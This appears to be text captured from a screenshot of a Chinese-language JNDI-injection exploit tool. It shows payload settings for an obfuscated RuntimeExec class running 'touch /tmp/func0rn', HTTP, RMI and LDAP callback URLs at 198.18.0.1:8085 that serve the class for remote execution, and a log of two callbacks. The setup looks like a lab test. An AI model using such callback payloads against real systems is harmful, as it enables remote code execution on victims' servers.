 vaPayload 配置
显示代码
生 成
使用利用链
* 恶意类
RuntimeExec
* 混淆
* 类名
DqGZrgxN
* Java 版本
52
* 命令
touch /tmp/func0rn
反连服...
使用协议端口复用技术，同时在一个端口同时实现 HTTP / RMI / HTTPS 等...
Payload 配置:
HTTP反连地址 http://198.18.0.1:8085/DqGZrgxN.class RMI反连地址 rmi://198.18.0.1:8085/DqGZrgxN
LDAP反连地址 ldap://198.18.0.1:8085/DqGZrgxN
Total 2
只看 Token
反连类型 连接来源 TOKEN
HTTP 198.18.0.1:54180 /DqGZrgxN.class
LDAP 198.18.0.1:54179 DqGZrgxN